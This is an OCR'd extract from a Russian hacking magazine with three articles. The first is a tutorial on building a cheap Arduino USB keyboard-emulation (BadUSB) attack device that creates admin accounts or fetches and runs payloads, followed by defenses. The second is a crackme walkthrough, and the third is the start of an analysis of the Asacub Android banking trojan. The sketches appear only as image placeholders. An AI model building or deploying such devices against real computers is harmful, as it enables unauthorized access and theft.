Есть много готовых девайсов для атак через USB-порт. Например, Rubber Ducky и ее разновидности. На мой взгляд, интереснее разобраться, как сделать такую штуку самому. Это довольно просто (когда знаешь как) и дешево. Нам даже флешка на этот раз не понадобится.

Преимуществ HID-атаки перед атакой вручную сразу несколько: это скорость, незаметность и автоматизация. Все необходимые действия выполнятся быстрее, чем ты сможешь набрать то же на клавиатуре, и без опечаток (если их не было изначально). Подключить к USB-порту миниатюрное устройство можно за пару секунд. Это не такое палево, как садиться за чужую клавиатуру и поминутно оглядываться через плечо. Из-за малых габаритов самодельный девайс легко спрятать и пронести через охрану даже на режимный объект. В крайнем случае можно просто выдать его за флешку и «случайно» уничтожить легким нажатием ботинка, после чего изготовить хоть мешок других таких же.

![](_page_18_Picture_7.jpeg)

#### **WARNING**

Статья написана в исследовательских целях. Вся информация в ней носит ознакомительный характер. Ни автор, ни редакция не несет ответственности за неправомерное использование упомянутых в ней аппаратных платформ, программ и техник!

#### ВЫБИРАЕМ АППАРАТНУЮ ПЛАТФОРМУ

Сотворить такую хакерскую железку можно и на одноплатниках (вроде Haspberry Pi), но это все равно что перевозить ноутбук на фуре. Есть «братья меньшие» не такие известные, но не менее «злые» и опасные в руках из плеч. По сути, для выполнения HID-атаки нам необходим микроконтроллер, USBпорт и минимальная электронная обвязка, чтобы это все заработало.

#### **Arduino Micro Pro**

На мой взгляд, это один из идеальных кандидатов на роль хакерского девайca.

![](_page_18_Picture_14.jpeg)

Arduino Micro Pro

работает  $33\times16$ Плата микроконтроллере размером **MM** на ATmega32u4 и имеет на борту 28 Кбайт свободной памяти (вообще памяти 32 Кбайт, но 4 Кбайт уже заняты загрузчиком). С ней очень легко работать, так как проект Arduino хорошо поддерживается и для него написано много документации. Также для него есть готовая среда разработки Arduino IDE с дистрибутивами для Windows, Linux и macOS. Купить плату можно от 350 рублей.

#### **Teensy Low Cost**

![](_page_18_Figure_18.jpeg)

**Teensy LC** 

Хорошая альтернатива — семейство плат Teensy, совместимых с Arduino. С ними также можно использовать Arduino IDE. Например, плата Teensy LC размером 17×35 мм оснащена процессорным ядром ARM Cortex-M0+ и 64 Кбайт памяти. Купить ее в России может быть проблематично (основной упор делается на продажи Teensy 3.2-3.6), но заказать из-за рубежа вполне возможно. Цены на Teensy LC начинаются от 10 долларов.

#### **Digispark**

Многие думают, что Digispark - это самая подходящая плата для HID-атак. Да, она выигрывает по некоторым параметрам у остальных: крошечный размер 18×22 мм, практически нет лишних функций (и точек отказа), USB-разъем типа А и смешная цена порядка 100-150 рублей.

Однако в использовании она не так проста. Даже подключать ее стоит в порт USB 2.0 (или через USB-хаб v.2.0) либо лезть в BIOS, отключать хНСІ и выставлять режим USB 3.0 порта как USB 2.0 compatible. Обратная совместимость у версий USB 3.0 и 2.0 заявлена, но порой нужен бубен, чтобы она реально заработала, особенно на Windows 10.

![](_page_18_Picture_24.jpeg)

#### Digispark

Работает данная плата под управлением микроконтроллера Attiny85. С памятью у нее негусто - всего 8 Кбайт, из которых два уже заняты загрузчиком. Совсем не вдохновляет ограничение ROM в 512 байт под исполняемый код, но оптимизация тебе в помощь.

Процессор (если его можно так назвать) опять же совместим с Arduino **ИСПОЛЬЗОВАТЬ**  $1.6.5r2,$ IDE. желательно ТОЛЬКО версию а 1.6.6 и 1.6.7 не рекомендуется вовсе. Digispark Wiki любезно предоставляет мануал по «вживлению» этой платы в Arduino IDE, или можно скачать уже специально заточенные версии ПО.

#### Альтернативы

Выше я привел для примера три платы, которые, на мой взгляд, идеально подходят для HID-атак, но под конкретную задачу может быть интереснее взять какую-то другую. Вот еще примеры плат и некоторые соображения, почему они были отвергнуты в качестве универсального варианта.

NodeMCU и SparkFun с микроконтроллером ESP8266. Этот чип разрабатывался с направлением на поддержку Wi-Fi, поэтому платы с беспроводным модулем получились довольно большими. NodeMCU имеет размер 60×30 мм при не самой выгодной цене от 400 рублей. Однако если планируется многоэтапная атака, то беспроводное подключение будет совсем не лишним.

SparkFun в целом неплох, но смущает ценой (от 17 долларов за копеечный процессор). Однако его контроллер совместим с Arduino IDE, что делает разработку удобной.

Функционально Particle Photon похож на платы с ESP8266, но его цена гораздо выше. На борту у него довольно дорогой и ненужный для HID-атак ARM Cortex M3 STM32F205RGY6 с Wi-Fi-модулем Broadcom BCM43362, что поднимает цену до 2000 рублей и выше. Он будет оправдан в том случае, если помимо эмуляции клавиатуры планируется выполнять какие-то более сложные задачи, требующие универсального процессора архитектуры ARM.

![](_page_18_Picture_33.jpeg)

#### **INFO**

Обрати внимание, что из всех рассмотренных плат лишь Digispark оснащен USB-портом типа A. Остальные имеют разъемы micro-USB и mini-USB, поэтому советую сразу обзавестись OTGадаптером на интерфейс платы или кабелем для подключения нашего хакерского девайса к компу.

#### ДЕЛАЕМ ХАКЕРСКИЙ ДЕВАЙС ЗА ПЯТЬ ДОЛЛАРОВ

Приступим к практической части на примере платы Arduino micro Pro и переходника mini-USB ↔ USB Type A. В качестве основной ОС используется Kali Linux (4.14.0-kali3-amd64), но на других сборках Linux и в Windows проблем возникнуть не должно. Arduino IDE v. 1.8.6 скачана с официального сайта. В качестве жертвы выбран тот же компьютер.

#### Готовим софт

Скачиваем дистрибутив, распаковываем. В каталоге лежит файл с символичным названием install.sh. Его и запустим на исполнение:

#### ./install.sh

Минуту-две смотрим на надпись Adding desktop shortcut, menu item and file associations for Arduino IDE... и вуаля! На рабочем столе появляется ярлык для запуска.

Теперь подключаем нашу плату. Весь нужный софт установился вместе с IDE, поэтому нет необходимости что-то доустанавливать, монтировать и запускать.

Командой 1susb можно проверить, что устройство определено верно и все идет по плану (Arduino Micro Pro определяется как Leonardo).

![](_page_18_Picture_424.jpeg)

*Isusb* 

Следующая команда покажет порт, на котором повис наш Leonardo:

Bus 002 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub

#### $ls$  /dev/ | grep tty

У меня это ttyACM0.

![](_page_18_Picture_48.jpeg)

Теперь можно открыть саму IDE. Сразу после запуска идем в меню «Инструменты» и в разделе «Платы» выбираем Arduino Leonardo. Там же в «Инструментах» выбираем нужный порт (он там, скорее всего, будет один) из списка tty.

После этих действий связь платы с компьютером установлена, программное обеспечение настроено, можно переходить к написанию скетча (так называют код для Arduino-совместимых макетных плат).

После запуска Arduino IDE картинка будет следующая.

![](_page_18_Picture_52.jpeg)

Есть еще один вариант запустить подобие Arduino IDE. На сайте представлен Arduino Web Editor. На мой взгляд, он менее удобен, но тут уже кому как по вкусу. Для его использования будет необходимо зарегистрироваться на сайте либо авторизоваться через Google-аккаунт. Также для связи браузера с устройством потребуется установить плагин (он есть для Chrome и Firefox). Его удобство в том, что все написанные скетчи будут онлайн (с любой точки земли можно получить доступ к ним), но я в таких тонких деталях предпочитаю локальную работу.

![](_page_18_Picture_425.jpeg)

#### В остальном редакторы похожи.

Изначально присутствует заготовка из void setup() и void loop(). Напомню, что код, написанный в функции setup(), будет исполняться сразу при подаче питания на плату, причем он исполнится один раз. Функция loop( ) отреагирует на питание таким же образом, вот только повторяться действие будет постоянно (цикл с бесконечным счетчиком и неизменным кодом на каждый проход).

# **ЗЛОЙ HID** ДЕЛАЕМ И ПРОГРАММИРУЕМ<br>ХАКЕРСКИЙ ДЕВАЙС ДЛЯ HID-АТАК

#### ПИШЕМ СКЕТЧ

Нам нужно, чтобы микроплата Arduino выдавала себя за клавиатуру. Для этого в самом начале следует добавить библиотеку Keyboard.h.

- Далее основные элементы, которыми мы будем пользоваться:
- Keyboard.begin () строка необходима для начала эмуляции клавиатуры;
- Keyboard.print () вводит заданный текст;
- Keyboard.press() зажимает указанную клавишу;
- Keyboard.release () отпускает указанную клавишу;
- Keyboard.releaseAll() ОТПУСКА ет все клавиши;
- delay () задает период ожидания (между командами или для начала выполнения действия).

Ключи нажимаемых клавиш можно найти тут. Для простоты мы говорим «нажимаем/отпускаем клавишу», подразумевая, что контроллер отправляет ее скан-код, имитируя нажатие командами Keyboard.press/Keyboard.release.

Каждый, касался программирования, знает КТО НЕМНОГО  $\bigcirc$ TOM, как работать с повторяющимися вызовами. Если мы начинаем копипастить участки кода, то пора вызывать парней в белых халатах. Поэтому повторения будем выполнять с помощью отдельной функции.

Задается она вот такой конструкцией:

#### void function\_name(){

#### $\}$

В скетче указывается как function name(). Для начала другие элементы управления платой нам не понадобятся.

Теперь можно попробовать написать свой первый скетч. Ведь в теории между теорией и практикой разницы нет, а на практике - есть.

В качестве РоС используем такую задачу: после подключения нашего девайса в USB-порт на компе с Linux должен автоматически открыться терминал, а затем в домашнем каталоге создаться файл с содержимым Hello World, который открывается в текстовом редакторе (у меня будет Leafpad).

Скетч выглядит следующим образом.

![](_page_19_Picture_398.jpeg)

В самом начале указана знакомая всем сишникам конструкция #include с указанием на использование библиотеки **Keyboard.h**. Как уже говорилось выше, она нужна для того, чтобы наша ардуина смогла выдать себя за кла-

виатуру.

В коде повторяется нажатие клавиши Enter три раза, поэтому удобнее создать отдельную функцию pressEnter(), что я и сделал. Обрати внимание: она находится за пределами setup(), а между нажатиями клавиши Enter вставлена задержка (ниже поясню, зачем она нужна).

Keyboard.press(KEY\_RETURN);  $delay(50);$ Keyboard.release(KEY\_RETURN);

Далее идет основная функция void setup().

![](_page_19_Picture_399.jpeg)

Сложно? Пока нет, но станет сложнее, когда вместо **Hello World** ты запишешь в файл код зловреда и запустишь его на исполнение.

Поясню выставление пауз: тут нужен трепетный подход, потому как ОС может не успеть отреагировать на команды. Допустим, ты не выставил паузу и подключил свою ардуину. Она начинает выполнять записанные действия еще до того, как операционная система поймет, что это за устройство, и подключит его как клавиатуру. То есть половина команд просто уйдет в никуда, и нужного результата мы не получим. Такая же история между нажатием клавиш и набором текста. Нашей жертве (компу) необходимо давать время, иначе она не поймет, чего от нее вообще хотят.

Есть еще один важный нюанс с раскладкой клавиатуры. Мы написали код, ориентированный на английскую раскладку. Если в момент подключения нашего устройства к атакуемому компьютеру раскладка будет не та, под которую писался скетч, то нужного нам действия не получится. Горячие и функциональные клавиши, конечно, отреагируют как надо, а вот с набором текста возникнут проблемы. Вместо «terminal» получится «еукьштфд», со всеми вытекающими последствиями.

#### ПРИМЕРЫ АТАК

При проведении реальных HID-атак можно начать с быстрого создания локального пользователя. Демонстрирую это на примере Windows 10 сборки 1607.

![](_page_19_Picture_400.jpeg)

Согласись — удобно. Незаметно вставил микроардуину в USB-порт чужого компа, и через несколько секунд на нем уже появилась локальная учетка с заданными тобой параметрами логин/пароль.

Глянем чуть глубже и немного усложним. Подготовим FTP-сервер и заг-

рузим на него боевую нагрузку. И вот так будет выглядеть загрузка файла и его запуск. Благодаря самой загрузке это займет чуть больше времени, но, к примеру, админская сессия того стоит.

![](_page_19_Picture_401.jpeg)

Поясню момент с файлом: да, можно выполнить все команды вводом, но суть опять в тайм-ауте исполнения. Мы не знаем, как долго может сервер реагировать на команды (на это влияет скорость интернет-соединения, скорость работы самого компьютера и еще куча разных факторов). Также стоит учесть то, что ты можешь использовать в своих тестах SSD (и все вроде бы работает), но при подключении к компьютеру с HDD... думаю, ты уловил смысл.

Наверняка ты обращал внимание, что USB-клавиатура определяется BIOS еще до загрузки ОС. В UEFI вообще интегрирована расширенная поддержка USB-портов разных версий с готовыми профилями для HID-девайсов и USBнакопителей. Большой объем флеш-памяти современных материнок и унифицированная структура UEFI позволяют загрузить низкоуровневый бэкдор, просто вставив копеечный хакерский девайс из ардуины.

#### КАК ЗАЩИТИТЬСЯ ОТ НІD-АТАК

Как мне кажется, самый надежный способ защиты для любой ОС - блокировать учетную запись (паролем, RFID-чипом или биометрическим сканером), когда уходишь из-за компа. Фишка атаки в беспалевности и скорости, поэтому вряд ли пентестер будет вставлять такую штуку в заблокированный компьютер (хотя в некоторых довольно крупных организациях девочки из бухгалтерии практикуют не блокировку компьютера, а выключение монитора. Как ты понимаешь, это не подойдет). Также можно совсем отключить незанятые USB-порты (в BIOS или физически), но что помешает атакующему вытащить легитимную клаву и подключить вместо нее эмулятор на ардуине? Только настройки политики безопасности и сторонний софт для контроля подключений по USB.

Что касается ОС Windows, то тут есть несколько решений. Во-первых, комплексные антивирусы. Они уже научились определять класс BadUSB и блокировать такие устройства. К примеру, в серверной части «Антивируса Касперского» при настройке политик безопасности есть функция «Защита от атак BadUSB».

![](_page_19_Figure_43.jpeg)

Настройка политики безопасности с сервера управления Kaspersky

Во-вторых, есть средства борьбы с подобного рода атаками при помощи групповых политик. Необходимо открыть gpedit.msc, пройти цепочку «Конфигурация компьютера - Административные шаблоны - Система - Ограничения на установку устройств». В этом разделе есть несколько правил. Нам нужно «Запретить установку устройств, не описанных другими параметрами политики». Суть правила заключается в том, что при его включении драйвер нового устройства не будет автоматически установлен, если только этот девайс прямо не указан в политиках. Есть, конечно, небольшое неудобство в данном методе, но если все грамотно настроить, то проблем не будет.

![](_page_19_Picture_402.jpeg)

В своих исследованиях защиты от HID-атак я использовал в качестве жертвы комп с Windows 10 (1607). В первом случае антивирь Касперского сработал на ура. Во втором ОС сама заблокировала мое устройство. Правда, когда я попытался подключить вторую клавиатуру к компьютеру, тоже получил отказ.

Для Linux можно воспользоваться udev и его правилами. Необходимо создать файл /etc/udev/rules.d/10-usbblock.rules и вписать в него следующее содержимое (классы можно блокировать любые):

#### #ACTION=="add", ATTR{bInterfaceClass}=="03" RUN+="/bin/sh -c 'echo 0 >/sys\$DEVPATH/../authorized'"

Теперь можно заблокировать добавление новых HID-устройств командой

#### sed -i 's/#//' /etc/udev/rules.d/10-usbblock.rules; udevadm control --reload-rules

А вот команда для разблокировки:

#### sed -i 's/^/#/' /etc/udev/rules.d/10-usbblock.rules; udevadm control --reload-rules

#### **ЗАКЛЮЧЕНИЕ**

Эмуляция клавиатуры — опасный инструмент в умелых руках. Это было наглядно продемонстрировано еще в 2014 году на Black Hat. Доклад Building Trojan Hardware at Home вызвал всплеск интереса к данной теме.

Изначально в серьезность угрозы верилось с трудом, а в Сети циркулировали шуточки на тему USBola, сравнивающие эту атаку с известным вирусом. После публикации статьи Computer Ebola шутки закончились. Вдобавок Карстен Нол подлил масла в огонь, создав список уязвимых устройств, которые удобно использовать для проведения атак вида BadUSB.

За последние годы ситуация изменилась. С одной стороны, стало проще создавать копеечные эмуляторы клавиатуры, находить примеры готовых скетчей и пейлоадов. С другой — некоторые комплексные системы защиты научились распознавать хакерские HID-девайсы, а в современных ОС появились расширенные настройки политик безопасности, препятствующие их несанкционированному подключению. <sup>32</sup>

![](_page_19_Picture_59.jpeg)

#### **WWW**

• Делаем реалистичный девайс для HID-атак • Подробное описание BadUSB · BadUSB на Black Hat

![](_page_20_Picture_1.jpeg)

Недавно мне на глаза попался один довольно интересный crackme. В нем нет антиотладочных приемов или обфускации кода, тем не менее решать его очень интересно: тут и дешифровка строк, и финты с картинками. В этой статье я по шагам покажу, что бы я делал, чтобы найти разгадку.

![](_page_20_Picture_3.jpeg)

#### **INFO**

Автор статьи выражает благодарность hasherezade, автору crackme (пароль crackme).

По правилам нам нужно найти ключи и секретный флаг, а не просто поломать механизмы валидации, чтобы crackme думал, что он решен. Из инструментария нам понадобится: IDA, DiE и PuTTY. Начнем с DiE.

![](_page_20_Picture_556.jpeg)

Энтропия в норме, файл ничем не упакован. Это вполне ожидаемо: накрывать кракми известными навесными упаковщиками - признак плохого тона. Поставить такую защиту может кто угодно, а ее снятие - это рутина, а не решение загадки. Давай запустим кракми и посмотрим, как он работает, что выводит на экран, как реагирует на ввод неправильного пароля.

![](_page_20_Figure_9.jpeg)

#### Crackme

При загрузке мы видим цветные строчки и забавного кролика. На ввод неправильного пароля программа пишет строчку «Nope!» и закрывается. Загрузим крякмис в дизассемблер IDA и посмотрим на начало программы, строки и структуру кода.

![](_page_20_Picture_557.jpeg)

![](_page_20_Picture_558.jpeg)

White Rabbit B IDA

Начальный код очень прост, и у нас есть два пути его анализа: поискать перекрестные ссылки на сообщения о вводе пароля (по-крякерски!) или начать его исследовать с самого начала. Давай пойдем по второму пути — в этом конкретном случае так будет интереснее. Кроме того, обратим внимание на структуру кода: распознанных исполняемых инструкций не так много. И нельзя не заметить размер файла — больше шести мегабайт! Запомним это все и начинаем исследовать код. Видим несколько вызовов

#### $loc$   $AQ2CDE$

и подпрограмму loc\_403CDE.

![](_page_20_Picture_559.jpeg)

Судя по всему, этот код выполняется при неверном вводе пароля: выводится сообщение «Nope!» и программа завершается. Давай переименуем эту подпрограмму в exit\_err, чтобы было понятнее, что это завершение программы после некорректного ввода данных.

Итак, первый вызов - это call sub\_402CC0. Заходим в него и разбираемся.

![](_page_20_Picture_560.jpeg)

Отрисовка строк в консоли

Вызываются функции работы с атрибутами текста в консоли, кроме того, мы видим буфер текста «Wake up, Neo... I have a challenge for...». Очевидно, этот call отвечает за начальный баннер кракми. Переименуем call sub\_402CC0 в call banner, чтобы нам было легче читать код в дальнейшем.

Движемся дальше по коду. После вызова загрузочного баннера у нас идет call sub 4034D0. Заходим в него - беглый осмотр показывает, что это один из уровней крякмиса. Об этом нам говорят следующие строки кода:

offset aPassword1 ; "Password#1:\n" push

offset aSoFarSoGood ; "So far, so good!\n" push

Это данные, которые передаются функции вывода на экран. С уверенностью переименовываем call sub\_4034D0 в call level\_1 и начинаем исследовать уровень более детально. После стандартного пролога и механизма защиты от переполнения буфера стека мы видим интересный код:

![](_page_20_Picture_561.jpeg)

Давай перейдем в call sub\_403D90 и посмотрим, что там. А там находится несложный код работы с ресурсами. Наблюдается обилие вызовов Find-ResourceA, LoadResource, LockResource, SizeofResource. Дальше все это завершается кодом выделения памяти и копирования данных:

![](_page_20_Picture_562.jpeg)

Становится понятно, что sub\_403D90 читает ресурс нашего кракми и копирует его в выделенный буфер в памяти. Переименуем sub\_403D90 в load-\_res\_in\_buf и остановимся на этом подробнее.

Код push 65h говорит нам о ресурсе 101. Давай вернемся в DiE и посмотрим на ресурсы. Для этого жмем кнопочку Resource и в открывшемся окне раскроем список под названием RT\_RCDATA. Видим два ресурса, из которых нас интересует 101.

![](_page_20_Picture_563.jpeg)

Ресурсы в DiE

Открываем его в hex-представлении.

![](_page_20_Picture_564.jpeg)

![](_page_20_Picture_565.jpeg)

#### Pecypc 101

Данные ресурса зашифрованы, но обрати внимание на символическое представление hex-данных - четко виден повторяющийся паттерн. Это значит, что применен простой шифр, у которого отсутствует лавинный эффект в шифротексте, но присутствуют повторяющиеся паттерны в шифровании. Похоже, тут взяли какую-то фразу-пароль и поксорили ей данные блоками.

Можно сделать предположение, что после первых нескольких десятков байт идут однородные данные, зашифрованные этим шифром. Выделяем повторяющийся паттерн и считаем его размер в байтах. Получается 17 байт. Если мы верно сделали предположение насчет шифра, то 17 байт - длина нашего пароля.

![](_page_20_Picture_566.jpeg)

#### Паттерн в данных

Смотрим размер ресурса - 0x5eec36h, то есть 6 220 854 байт, или 5 Мбайт. Результат выполнения функции сохраняется в регистр esi.

Возвращаемся к изучению кракми. Видим код запроса пароля:

![](_page_20_Picture_567.jpeg)

Очевидно, что в функцию sub\_403990 передаются данные, которые будут выведены в консоль. Зайдя в нее, можно убедиться в этом: функция весьма похожа на функцию banner, которую мы уже видели. Переименуем sub-\_403990 в print\_str и идем дальше.

Следующий вызов - call sub\_401000. Если зайти в него, то окажется, что он немного запутан из-за инструкций компилятора Microsoft Visual Studio по отлову исключений и механизмов от переполнения буфера, которые мы уже видели. А главное — что этой функции передается указатель на переменную в стеке var\_438. Если проследить манипуляции с этим указателем в самой функции, то оказывается, что тут происходит всего лишь чтение вводимых пользователем данных, которые записываются в эту переменную. Вероятно, это чтение пароля. Переименуем sub\_401000 в read\_data, переменную var 438 - в pass и продолжим исследовать код.

#### **Упражнение**

Чтобы попрактиковаться в анализе таких структур, попробуй исследовать простенькую программу с разными вариантами оптимизации в настройках компилятора.

```
int \text{ main}()std::cout << "Hello World!\n";
  std::string s;
  std::cin \gg s;Sleep(5000);
  return 0;
\}
```
Далее следует интересный код:

![](_page_20_Picture_568.jpeg)

Мы видим, что идет вызов call sub 404150 и далее сравнение стр еах, 57585384h, затем условный переход. Очевидно, мы подошли вплотную к логике проверки пароля. Прыгаем в call sub\_404150 и смотрим, что там.

![](_page_20_Figure_53.jpeg)

Подсчет хеша

Видим цикл операций хог с каким-то «магическим» числом 82F63B78h. Если поискать информацию об этом числе, то мы наткнемся на статью Википедии о вычислении CRC32. Очевидно, цикл вычисляет CRC32 данных, далее идет сравнение стр еах, 57585384h, потом принимается решение о переходе. Разумеется, 57585384h — это эталонный CRC32 пароля, который сравнивается с введенными данными. Переименуем sub 404150 в сгс32 и читаем код дальше.

View Debugger Options

Windows Help

Edit Jump

Search

![](_page_20_Picture_569.jpeg)

Очень интересно. В функцию sub 403С90 передается пароль, переменная nNumberOfBytesToWrite (размер ресурса) и адрес ресурса. Заглянем ВНУТОЬ.

![](_page_20_Figure_59.jpeg)

Дешифровка XOR

Разумеется, это функция дешифровки ресурса методом XOR. Переименуем функцию sub\_403C90 в xor\_crypt и просмотрим код далее.

![](_page_20_Picture_570.jpeg)

Беглый просмотр кода выявляет вызов функции WinAPI для получения пути временной директории, число миллисекунд с момента запуска компьютера и вот такие интересные данные, которые кладутся в стек:

offset aSWallpXTmp ; "%s\\wallp%x.tmp" push

Далее — функция sub 403090, которая создает и записывает данные в файл, вызывая CreateFileW и WriteFile, и аргументы которой выглядят таким образом:

; int \_cdecl sub\_403090(LPCWSTR lpFileName, LPCVOID lpBuffer, DWORD nNumberOfBytesToWrite) sub 403090 proc near

![](_page_20_Picture_571.jpeg)

И далее — код установки обоев рабочего стола в функции call sub\_403D20, о чем говорит параметр SPI SETDESKWALLPAPER (0x0014), передаваемый функции SystemParametersInfo:

![](_page_20_Picture_572.jpeg)

Далее в дизасме идет сообщение об успешном вводе пароля.

Итак, что мы имеем? Мы знаем, что пароль будет 17 байт, знаем, что этим паролем зашифрован ресурс, который занимает 5 Мбайт и будет в дальнейшем установлен как обои рабочего стола. Можно предположить, что наш ресурс — это файл в формате ВМР, который подходит под все эти признаки (включая размер).

Отталкиваясь от этого, будем рассуждать логически: файл ВМР начинается с заголовка, формат его документирован, и, посмотрев в документацию, мы можем восстановить первые 17 байт заголовка. В итоге мы будем иметь 17 байт шифротекста и 17 байт открытого текста. Учитывая, что алгоритм шифрования - это XOR, мы можем поксорить эти последовательности между собой, чтобы таким образом получить пароль и расшифровать остальные данные.

Для начала нам нужен стандартный заголовок файла формата ВМР. Открываем в hex-редакторе любую картинку в ВМР, чтобы иметь перед глазами пример.

HXD HxD - [C:\Users\admin\Desktop\0.bmp]

![](_page_20_Picture_573.jpeg)

Файл BMP в hex-редакторе

### ЗАГАДКА ХЕШЕРЕЗАДЫ РАЗГАДЫВАЕМ ИНТЕРЕСНЫЙ КРАКМИ

WHITE RABBIT И КАЧАЕМ СКИЛЛ РЕВЕРСИНГА

Обратимся к документации по этому формату. Нас интересуют первые 17 байт.

#### **BMP Header:**

- Oh 2 42 4D идентификатор (буквы ВМ)
- 2h 4 46 00 00 00 размер файла (нам известен, заполняется в фор-Mate big-endian)
- $\cdot$  6h 2 00 00 зарезервировано
- $\cdot$  8h 2 00 00 зарезервировано
- Ah 4 36 00 00 00 смещение начала изображения

**DIB Header:** 

• Eh 4 28 00 00 00 — число байтов DIB header

Итак, восстановленный заголовок с известными данными:

42 4D 36 EC 5E 00 00 00 00 00 36 00 00 00 28 00 00

Шифротекст:

24 22 5A 80 31 77 5F 64 61 5F 44 61 62 62 41 74 7A

#### XOR Calculator

Thanks for using the calculator. View help page.

I. Input: hexadecimal (base 16)  $\vee$ 

424d36ec5e000000000036000000280000

II. Input: hexadecimal (base 16)  $\vee$ 

24225a8031775f64615f4461626241747a

#### **Calculate XOR**

III. Output: ASCII (base 256)

follow da rabbitz

Результат операции XOR

Применяем XOR и получаем фразу-пароль: follow\_da\_rabbitz. Вводим ее в кракми, и он сообщает нам: So far, so good! Обои рабочего стола меняются на черный фон с изображением кролика и предложением сохранять спокойствие и следовать за кроликом. Кракми тем временем просит нас ввести второй пароль.

![](_page_21_Picture_28.jpeg)

Новые обои рабочего стола

Возвращаемся в IDA и исследуем следующий уровень. По структуре он очень похож на предыдущий. Поскольку мы уже дали функциям более понятные названия, все становится еще проще. Кроме того, мы понимаем, что в этот раз после ввода корректного пароля также создается файл с ресурсом, который имеет расширение ехе. Это интересно! Давай взглянем на этот ресурс в DiE — может, предыдущий трюк нам поможет и здесь? :)

![](_page_21_Picture_689.jpeg)

#### Второй ресурс в DiE

Очевидно, что нет. Так просто здесь не будет. Давай смотреть функцию шифрования, то есть ту функцию, которая теперь на месте **xor\_crypt**. Теперь она называется sub\_403E10. Вот ее фрагменты, по которым ты можешь понять, как работает алгоритм шифрования.

![](_page_21_Picture_690.jpeg)

Становится понятно, что этот шифр так просто не взломать, - это AES. Давай вернемся и поищем подсказки, например в наших новых обоях рабочего стола.

![](_page_21_Picture_36.jpeg)

#### **INFO**

На самом деле я сразу подумал, что раз уж есть какой-то графический файл, T<sub>0</sub> нужно или готовить Stegdetect, или смотреть водяные знаки. Прятать всякое в картинках сейчас модно!

Найдем картинку в директории временных файлов пользователя. Расширение у нее - tmp, а название начинается с wallp. Нужно всего лишь поменять расширение на bmp, и можно открывать в Paint. Для поиска водяных знаков бывает удобно инвертировать цвета.

![](_page_21_Picture_40.jpeg)

Бинго! Наш пароль - это водяной знак в изображении, IMdsSqFGLf6v\_wx0. Пробуем ввести его в кракми.

![](_page_21_Figure_44.jpeg)

Крякмис принимает этот пароль и закрывается. Но мы-то помним, что он создает во временной директории и запускает файл good\_rabbit\*\*\*\*.exe!

#### № Диспетчер задач

Файл Параметры Вид

![](_page_21_Picture_691.jpeg)

Меньше

#### Файл кракми запущен

Загружаем его в IDA и смотрим импорт файла.

![](_page_21_Figure_52.jpeg)

#### Импорт нового файла

Интересно — тут есть функции работы с сетью. Следовательно, изучим сетевую активность приложения. Можешь сделать это хоть в любимом файрволе, хоть командой netstat -a. Понимаем, что наш файл открыл и слушает порт 1337. Что ж, давай прямо в лоб и поищем функцию WSAStartup или номер порта в IDA.

![](_page_21_Picture_692.jpeg)

![](_page_21_Picture_56.jpeg)

#### Нашли WSAStartup

Мы нашли WSAStartup, она в самом начале функции под названием sub-404480. Поднимаемся на уровень выше и смотрим, какие параметры передаются в эту функцию. Открываем первую перекрестную ссылку на нее (да-да, мы находимся в TLS, но это не имеет никакого отношения к делу :)).

![](_page_21_Figure_59.jpeg)

Настройка порта сервера

А вот и номер порта в качестве параметра! Скроллим чуть ниже и видим еще назначение портов и передачу в эту функцию. Порты --1337, 1338 и 1339. Заходим в sub\_404480 и смотрим, что делает эта функция. Перед инициализация стандартная работы сетью. нами  $\mathcal{C}$ **ВЫЗОВЫ** WSAStartup, socket, inet\_addr, bind, listen и accept. Кто писал клиент-серверные приложения, знает эту структуру как свои пять пальцев, поэтому тут все банально и мы это пропускаем. А интересный вызов у нас уже между accept и closesocket.

![](_page_21_Figure_62.jpeg)

Функция работы с данными, поступающими на порт

#### Давай заглянем в него.

![](_page_21_Figure_65.jpeg)

В общем-то, код совсем простой, и он умещается на один скриншот. Если с самого начала мы вводим 9, то на экране показывается Ү. Переходим из подпрограммы дальше, порт меняется на другой, на единицу больше. Мы вводим 3 — показывается Е, опять переходим на следующий порт и вводим 5, видим S.

Эти данные нужно посылать на порт, начав с 1337 и подключаясь всякий раз к порту на единицу больше. То есть 1337  $\rightarrow$  9, 1338  $\rightarrow$  3, 1339  $\rightarrow$  5. Я посылал данные на порты при помощи программы PuTTY. После этого соединение с сервером закрывается и открывается браузер с коротким видеороликом, в котором нам демонстрируется секретный флаг.

Crackme решен! :)  $\Xi$ 

![](_page_22_Picture_0.jpeg)

![](_page_22_Picture_1.jpeg)

Айгуль С. Девушка-гик, фриланспрограммист aigulforever@yandex.ru

ВСКРЫВАЕМ МАЛВАРЬ ASACUB, КОТОРАЯ ВОРУЕТ ДЕНЬГИ У ПОЛЬЗОВАТЕЛЕЙ ANDROID

За последний месяц нашумевший вирус Asacub заразил более 200 тысяч пользователей Android. Он прилетел прямо ко мне в руки. Попробуем вместе заглянуть в его сердце и найти хозяина.

Как показывает статистика, в России на сегодняшний день 70% мобильных устройств работают на Android. Среди наиболее распространенных вариантов атак на них: блокировка устройства с требованием выкупа, кибершпионаж и кража денег с банковских карт и счетов. Поскольку у каждого уважающего себя банка есть мобильное приложение для Android, неудивительно, что их пользователи становятся мишенями для злоумышленников.

#### **ЗАРАЖЕНИЕ**

Итак, одним холодным осенним вечером ко мне на телефон поступает сообщение: «Вам пришло уведомление mms: fotowy.me/84rt от Оксана». Совершенно очевидно, что это вирус, потому что с Оксаной я давно не общаюсь. Конечно же, многим известно, что любые ссылки в сообщениях - это зло. Мне стало интересно, кто решил взломать мой BlackBerry и кто вообще сегодня на это ведется.

После перехода по ссылке открывается страница с предложением посмотреть фотографию той самой Оксаны.

# Уважаемый пользователь, вам пришла ммс-фотография! Просмотреть вы ее можете по ссылке ниже! Посмотреть Во время установки, нажмите НАСТРОЙКИ-> Разрешить установку из неизвестных источников-> ОК © 2018 Все права защищены. Страница fotowy.me/84rt

Некогда размышлять — нажимаем! Сразу же начинается скачивание файла photo\_34778\_img.apk. Как нас просят на сайте, разрешаем установку с неизвестных источников и устанавливаем арк. Вот как выглядит приложение «СМС-фото». В том, что фотография вдруг оказалась приложением, конечно, нет ничего странного.

![](_page_22_Picture_10.jpeg)

Иконка приложения «СМС-фото»

Но мы все еще не увидели фотографию Оксаны! Нам ведь очень хочется ее посмотреть, поэтому запускаем «СМС-фото», и наконец-то Оксана предстает перед нами во всей красе! Или нет. Никакой фотографии так и не вышло, приложение исчезло из списка, в уведомлениях появилось «Системное приложение».

![](_page_22_Picture_722.jpeg)

Через несколько секунд появляется окно «Системная неполадка». Звучит страшно.

